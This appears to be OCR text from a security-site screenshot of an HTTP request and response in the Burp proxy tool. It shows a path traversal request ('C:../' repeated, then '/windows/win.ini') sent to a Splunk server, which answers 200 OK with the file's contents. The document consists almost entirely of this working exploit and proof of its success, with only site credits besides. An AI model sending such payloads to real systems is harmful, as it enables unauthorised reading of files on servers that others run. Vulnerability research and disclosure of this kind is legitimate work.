 Request
Pretty Raw Hex
\n
1 GET
/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:
../windows/win.ini HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Connection: close
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jul 2024 15:03:55 GMT
3 Content-Type: text/html
4 X-Content-Type-Options: nosniff
5 Last-Modified: Sat, 15 Sep 2018 07:16:48 GMT
6 Content-Length: 92
7 Vary: Accept-Encoding, Cookie
8 Connection: Close
9 Accept-Ranges: bytes
10 Set-Cookie: session_id_8000=b1676ad5f638a522c3db5a8241c4b9aea89e1022;
expires=Sat, 06 Jul 2024 16:03:55 GMT; HttpOnly; Max-Age=3600; Path=/
11 Server: Splunkd
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20
公众号 · 冷漠安全
CN-SEC | 中文网